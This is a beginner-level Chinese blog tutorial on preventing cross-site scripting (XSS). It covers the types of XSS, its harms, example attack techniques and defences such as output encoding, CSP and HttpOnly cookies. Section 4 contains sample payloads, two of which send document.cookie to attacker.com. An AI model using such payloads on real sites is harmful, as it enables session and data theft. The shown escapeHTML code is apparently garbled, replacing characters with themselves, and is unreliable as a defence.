前端安全:如何防范跨站脚本攻击(XSS)

聚沙成塔·每天进步一点点

本文回顾

- ⭐ 专栏简介

- 前端安全:如何防范跨站脚本攻击 (XSS)

- 1. 引言

- 2. 什么是跨站脚本攻击 (XSS)?

- 2.1 XSS的分类

- 3. XSS攻击的危害

- 4. XSS的常见攻击手法

- 4.1 注入恶意脚本

- 4.2 伪造表单和链接

- 4.3 操纵DOM结构

- 5. 如何防范XSS攻击

- 5.1 输入验证和输出编码

- 5.2 使用安全的库和框架

- 5.3 Content Security Policy (CSP)

- 5.4 禁用危险的HTML标签

- 5.5 使用HTTP-only和Secure Cookie

- 5.6 定期安全测试

- 6. 总结

- ⭐ 写在最后

⭐ 专栏简介

前端入门之旅:探索Web开发的奇妙世界 欢迎来到前端入门之旅!感兴趣的可以订阅本专栏哦!这个专栏是为那些对Web开发感兴趣、刚刚踏入前端领域的朋友们量身打造的。无论你是完全的新手还是有一些基础的开发者,这里都将为你提供一个系统而又亲切的学习平台。在这个专栏中,我们将以问答形式每天更新,为大家呈现精选的前端知识点和常见问题解答。通过问答形式,我们希望能够更直接地回应读者们对于前端技术方面的疑问,并且帮助大家逐步建立起一个扎实的基础。无论是HTML、CSS、JavaScript还是各种常用框架和工具,我们将深入浅出地解释概念,并提供实际案例和练习来巩固所学内容。同时,我们也会分享一些实用技巧和最佳实践,帮助你更好地理解并运用前端开发中的各种技术。

无论你是寻找职业转型、提升技能还是满足个人兴趣,我们都将全力以赴,为你提供最优质的学习资源和支持。让我们一起探索Web开发的奇妙世界吧!加入前端入门之旅,成为一名出色的前端开发者! 让我们启航前端之旅!!!

今日份内容:前端安全:如何防范跨站脚本攻击(XSS)

前端安全:如何防范跨站脚本攻击 (XSS)

1. 引言

跨站脚本攻击 (Cross-Site Scripting, XSS) 是一种常见的Web安全漏洞,攻击者通过注入恶意脚本,使其在用户的浏览器中执行,从而窃取用户数据、伪造身份、执行恶意操作等。XSS漏洞可能导致严重的安全问题,因此,前端开发者必须了解XSS的原理,并采取适当的防范措施。本文将介绍XSS的不同类型、常见攻击手法以及如何防范这些攻击。

2. 什么是跨站脚本攻击 (XSS)?

XSS是一种注入攻击,攻击者通过在网页中注入恶意脚本,利用受害者的浏览器执行这些脚本。由于脚本是在受信任的环境下执行的,因此可以访问到敏感数据或进行未授权的操作。

2.1 XSS的分类

XSS攻击主要分为三种类型:

-

反射型 XSS (Reflected XSS):恶意脚本通过URL或HTTP请求参数传递,并在服务器端响应时立即反射到网页中执行。通常通过钓鱼邮件或链接引诱用户点击,触发恶意代码。

-

存储型 XSS (Stored XSS):恶意脚本被永久存储在服务器的数据库或文件系统中,当用户访问受影响的页面时,脚本会自动执行。通常出现在用户可以提交内容(如留言、评论)的功能中。

-

DOM型 XSS (DOM-based XSS):恶意脚本通过修改DOM结构或属性,在客户端浏览器执行。与前两种类型不同,DOM型XSS不依赖服务器端的处理,而是在客户端进行操作。

3. XSS攻击的危害

XSS攻击的危害包括但不限于:

- 窃取用户会话(Session Hijacking):攻击者可以窃取用户的会话令牌(如cookie),冒充用户执行操作。

- 伪造请求(Cross-Site Request Forgery, CSRF):结合XSS,攻击者可以在用户不知情的情况下,伪造请求以用户身份执行敏感操作。

- 信息泄露:通过XSS,攻击者可以窃取用户输入的敏感信息,如密码、信用卡号等。

- 钓鱼攻击:通过XSS注入伪造的表单或登录界面,诱导用户输入敏感信息。

4. XSS的常见攻击手法

4.1 注入恶意脚本

攻击者可以通过注入 <script> 标签来执行JavaScript代码。例如,用户在提交表单时输入:

<script>alert('XSS');</script>

如果没有进行输入验证和过滤,这段脚本将会被执行。

4.2 伪造表单和链接

攻击者可以利用XSS注入伪造的表单或链接,引导用户输入敏感信息或点击恶意链接。例如:

<a href="http://attacker.com?cookie=" + document.cookie>Click here</a>

4.3 操纵DOM结构

通过DOM型XSS,攻击者可以动态插入或修改页面内容,从而执行恶意代码。例如:

document.write("<img src='http://attacker.com/steal?data=" + document.cookie + "'>");

5. 如何防范XSS攻击

5.1 输入验证和输出编码

-

输入验证:对所有用户输入进行严格的验证和过滤,拒绝或清理任何不合法的输入。尤其要注意特殊字符,如

<,>,",',&,/等。 -

输出编码:在输出用户提供的内容到HTML时,进行HTML转义和编码。例如,

<script>应该被编码为<script>,以避免浏览器解析为脚本。

function escapeHTML(input) {

return input.replace(/&/g, '&')

.replace(/</g, '<')

.replace(/>/g, '>')

.replace(/"/g, '"')

.replace(/'/g, ''');

}

5.2 使用安全的库和框架

-

使用安全的模板引擎:很多现代的前端框架和模板引擎(如React、Vue、Angular)默认对输出内容进行转义,降低了XSS攻击的风险。

-

避免使用

innerHTML:直接操作DOM时,避免使用innerHTML,改用安全的DOM API(如textContent或createTextNode)。

const element = document.createElement('div');

element.textContent = userInput; // 安全地插入用户输入

document.body.appendChild(element);

5.3 Content Security Policy (CSP)

CSP是一种浏览器安全机制,通过指定允许执行的脚本源,防止恶意脚本的执行。可以通过配置CSP头来限制页面加载的资源,降低XSS的风险。

Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted.cdn.com;

此配置指定页面只能加载来自自身域和指定可信CDN的脚本。

5.4 禁用危险的HTML标签

- 禁用危险的HTML标签:在允许用户生成HTML内容时,禁用可能被用于XSS攻击的标签,如

<script>,<iframe>,<object>等。

5.5 使用HTTP-only和Secure Cookie

-

使用HTTP-only Cookie:设置cookie为

HttpOnly,使其不可通过JavaScript访问,减少通过XSS窃取cookie的风险。 -

使用Secure Cookie:设置cookie为

Secure,确保cookie仅通过HTTPS传输,防止被窃听。

Set-Cookie: sessionId=abc123; HttpOnly; Secure;

5.6 定期安全测试

- 定期进行安全测试:使用自动化工具或手动测试,定期检查代码中的XSS漏洞。工具如OWASP ZAP、Burp Suite等可以帮助检测XSS和其他常见的Web漏洞。

6. 总结

跨站脚本攻击 (XSS) 是一种常见且危险的Web安全威胁,可能导致用户数据泄露、账户被盗等严重后果。通过输入验证和输出编码、使用Content Security Policy (CSP)、避免使用危险的DOM操作以及定期进行安全测试,开发者可以有效防范XSS攻击,保障Web应用的安全性。在实际开发中,安全始终应是优先考虑的因素,防患于未然,以确保用户和系统的安全。

⭐ 写在最后

本专栏适用读者比较广泛,适用于前端初学者;或者没有学过前端对前端有兴趣的伙伴,亦或者是后端同学想在面试过程中能够更好的展示自己拓展一些前端小知识点,所以如果你具备了前端的基础跟着本专栏学习,也是可以很大程度帮助你查漏补缺,由于博主本人是自己再做内容输出,如果文中出现有瑕疵的地方各位可以通过主页的左侧联系我,我们一起进步,与此同时也推荐大家几份专栏,有兴趣的伙伴可以订阅一下:除了下方的专栏外大家也可以到我的主页能看到其他的专栏;

前端小游戏(免费)这份专栏将带你进入一个充满创意和乐趣的世界,通过利用HTML、CSS和JavaScript的基础知识,我们将一起搭建各种有趣的页面小游戏。无论你是初学者还是有一些前端开发经验,这个专栏都适合你。我们会从最基础的知识开始,循序渐进地引导你掌握构建页面游戏所需的技能。通过实际案例和练习,你将学会如何运用HTML来构建页面结构,使用CSS来美化游戏界面,并利用JavaScript为游戏添加交互和动态效果。在这个专栏中,我们将涵盖各种类型的小游戏,包括迷宫游戏、打砖块、贪吃蛇、扫雷、计算器、飞机大战、井字游戏、拼图、迷宫等等。每个项目都会以简洁明了的步骤指导你完成搭建过程,并提供详细解释和代码示例。同时,我们也会分享一些优化技巧和最佳实践,帮助你提升页面性能和用户体验。无论你是想寻找一个有趣的项目来锻炼自己的前端技能,还是对页面游戏开发感兴趣,前端小游戏专栏都会成为你的最佳选择。点击订阅前端小游戏专栏



Vue3通透教程【从零到一】(付费) 欢迎来到Vue3通透教程!这个专栏旨在为大家提供全面的Vue3相关技术知识。如果你有一些Vue2经验,这个专栏都能帮助你掌握Vue3的核心概念和使用方法。我们将从零开始,循序渐进地引导你构建一个完整的Vue应用程序。通过实际案例和练习,你将学会如何使用Vue3的模板语法、组件化开发、状态管理、路由等功能。我们还会介绍一些高级特性,如Composition API和Teleport等,帮助你更好地理解和应用Vue3的新特性。在这个专栏中,我们将以简洁明了的步骤指导你完成每个项目,并提供详细解释和示例代码。同时,我们也会分享一些Vue3开发中常见的问题和解决方案,帮助你克服困难并提升开发效率。无论你是想深入学习Vue3或者需要一个全面的指南来构建前端项目,Vue3通透教程专栏都会成为你不可或缺的资源。点击订阅Vue3通透教程【从零到一】专栏

TypeScript入门指南(免费) 是一个旨在帮助大家快速入门并掌握TypeScript相关技术的专栏。通过简洁明了的语言和丰富的示例代码,我们将深入讲解TypeScript的基本概念、语法和特性。无论您是初学者还是有一定经验的开发者,都能在这里找到适合自己的学习路径。从类型注解、接口、类等核心特性到模块化开发、工具配置以及与常见前端框架的集成,我们将全面覆盖各个方面。通过阅读本专栏,您将能够提升JavaScript代码的可靠性和可维护性,并为自己的项目提供更好的代码质量和开发效率。让我们一起踏上这个精彩而富有挑战性的TypeScript之旅吧!点击订阅TypeScript入门指南专栏